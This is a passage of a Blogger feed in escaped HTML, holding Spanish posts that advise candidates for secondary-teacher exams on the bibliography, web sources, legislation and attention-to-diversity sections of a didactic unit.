ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan 